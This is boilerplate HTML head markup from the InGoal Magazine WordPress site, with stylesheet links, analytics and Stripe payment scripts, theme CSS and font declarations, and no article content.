<link rel='stylesheet' id='ingoal-preloader-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/preloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-directory-forms-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/directory-forms.css?ver=1769377951' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-design-system-css' href='https://ingoalmag.com/wp-content/themes/InGoal/assets/css/ingoal-design-system.css?ver=1769379784' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-child-style-css' href='https://ingoalmag.com/wp-content/themes/InGoal/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ingoal-snippets-bundle-css' href='https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1769377918' type='text/css' media='all' />
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B352JJB0TM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ingoalmag.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B352JJB0TM", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"Pro-Reads","googlesitekit_post_date":"20220418"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3" id="stripe-js-v3-js"></script>
<script type="text/javascript" id="rcp-stripe-js-extra">
/* <![CDATA[ */
var rcpStripe = {"keys":{"publishable":"pk_live_dINwAN88F2Ob9K6YGAU7zU5O"},"errors":{"api_key_expired":"Payment gateway connection error.","card_declined":"The card has been declined.","email_invalid":"Invalid email address. Please enter a valid email address and try again.","expired_card":"This card has expired. Please try again with a different payment method.","incorrect_address":"The supplied billing address is incorrect. Please check the card's address or try again with a different card.","incorrect_cvc":"The card's security code is incorrect. Please check the security code or try again with a different card.","incorrect_number":"The card number is incorrect. Please check the card number or try again with a different card.","invalid_number":"The card number is incorrect. Please check the card number or try again with a different card.","incorrect_zip":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","postal_code_invalid":"The card's postal code is incorrect. Please check the postal code or try again with a different card.","invalid_cvc":"The card's security code is invalid. Please check the security code or try again with a different card.","invalid_expiry_month":"The card's expiration month is incorrect.","invalid_expiry_year":"The card's expiration year is incorrect.","payment_intent_authentication_failure":"Authentication failure.","payment_intent_incompatible_payment_method":"This payment method is invalid.","payment_intent_payment_attempt_failed":"Payment attempt failed.","setup_intent_authentication_failure":"Setup attempt failed."},"formatting":{"currencyMultiplier":100},"elementsConfig":null};
//# sourceURL=rcp-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/stripe.min.js?ver=3.5.49" id="rcp-stripe-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/restrict-content-pro/core/includes/gateways/stripe/js/register.min.js?ver=3.5.49" id="rcp-stripe-register-js"></script>
<link rel="https://api.w.org/" href="https://ingoalmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ingoalmag.com/wp-json/wp/v2/posts/248087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ingoalmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ingoalmag.com/?p=248087' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="facebook-domain-verification" content="k899aw89zkbjqvlutbhbl9tllvmyyj"><link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:18px}.et_pb_slide_content,.et_pb_best_value{font-size:20px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.9em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0b0270}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0b0270}.footer-widget h4{color:#0b0270}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0b0270}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0b0270}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#0c71c3}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.31)}#main-header .nav li ul{background-color:rgba(0,0,0,0.32)}.nav li ul{border-color:#000000}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#000000}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#main-footer{background-color:#090051}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#0257e0}.footer-widget{color:#d6d6d6}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#0b0270}.footer-widget li:before{border-color:#0b0270}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}#footer-widgets .footer-widget li:before{top:7.2px}#footer-bottom{background-color:rgba(0,0,0,0)}#footer-info,#footer-info a{color:#ffffff}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:10px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:25px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_split .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:50px}.et_header_style_centered #top-menu>li>a{padding-bottom:9px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:16px 0 16px 0!important}.et_header_style_centered #main-header .logo_container{height:50px}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:29px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:26px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:64px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#090051}}	h1,h2,h3,h4,h5,h6{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Abel',Helvetica,Arial,Lucida,sans-serif}.et_pb_post .entry-featured-image-url,.et_pb_post .et_pb_image_container,.et_pb_post .entry-featured-image-url img,.et_pb_post .et_pb_image_container img{position:static!important;left:auto!important;width:100%!important;height:auto!important;overflow:visible!important;opacity:1!important;display:block!important}.et-db .mce-content-body,.et-db .mce-content-body *{font-style:normal!important}</style>    
    
    <style type="text/css">@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:400;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:500;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:600;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:700;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Inter;font-style:normal;font-weight:800;src:url(/cf-fonts/v/inter/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Merriweather;font-style:normal;font-weight:700;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:italic;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Merriweather;font-style:italic;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Merriweather;font-style:italic;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Merriweather;font-style:italic;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Merriweather;font-style:italic;font-weight:400;src:url(/cf-fonts/s/merriweather/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<style id='global-styles-inline-css' type='text/css'>
